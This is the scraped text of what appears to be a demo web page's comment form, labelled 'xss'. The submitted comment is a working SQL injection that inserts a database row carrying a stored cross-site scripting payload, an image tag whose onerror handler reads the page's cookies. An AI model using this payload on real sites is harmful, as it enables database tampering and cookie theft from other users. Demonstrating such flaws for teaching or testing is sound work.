 xss
Add comment
xss'); insert into persons(firstName, lastName, email)
values ('Majk', 'Tajson', '<img src="x" onerror=
"console.log(`Cookie: ${document.cookie}`)"/>')--
Create comment
© 2023 Copyright: